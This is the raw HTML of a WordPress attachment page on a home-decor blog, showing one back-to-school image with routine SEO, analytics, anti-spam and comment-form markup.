

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/
body_size: 12436
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"12a046527f","_rest_nonce":"f934ebde5d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"12a046527f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/efa92e464b821ad87b1ac25066cd541c.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>b2s7.jpg - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="b2s7.jpg - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2" />
	<meta property="og:image:width" content="280" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/","url":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/","name":"b2s7.jpg - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#primaryimage"},"image":{"@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2014/07/b2s71.jpg","datePublished":"2015-02-16T17:19:08+00:00","dateModified":"2015-02-16T17:19:08+00:00","breadcrumb":{"@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2014/07/b2s71.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2014/07/b2s71.jpg","width":280,"height":375},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Back to School Must- Haves 2014","item":"https://fotiniroman.com/printable/back-to-school-must-haves-2014/"},{"@type":"ListItem","position":3,"name":"b2s7.jpg"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; b2s7.jpg Comments Feed" href="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"75fa527f2a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=1171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fprintable%2Fback-to-school-must-haves-2014%2Fattachment%2Fb2s7-jpg-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fprintable%2Fback-to-school-must-haves-2014%2Fattachment%2Fb2s7-jpg-2%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"48b0277cd2","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":1171};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-1171 attachmentid-1171 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id77436" for="apbct__email_id__search_form_77436">77436</label><input 
        id="apbct__email_id__search_form_77436" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_77436"  
        type="text" 
        value="77436" 
        size="30" 
        apbct_event_id="77436"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_77436" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_77436"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="77436" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1171 attachment type-attachment status-inherit entry" aria-label="b2s7.jpg"><header class="entry-header"><h1 class="entry-title">b2s7.jpg</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2014/07/b2s71.jpg'><img decoding="async" width="224" height="300" src="https://fotiniroman.com/wp-content/uploads/2014/07/b2s71-224x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2014/07/b2s71-224x300.jpg 224w, https://fotiniroman.com/wp-content/uploads/2014/07/b2s71-150x201.jpg 150w, https://fotiniroman.com/wp-content/uploads/2014/07/b2s71.jpg 280w" sizes="(max-width: 224px) 100vw, 224px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/" data-jpibfi-post-title="b2s7.jpg" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/07/b2s71-224x300.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/printable/back-to-school-must-haves-2014/attachment/b2s7-jpg-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
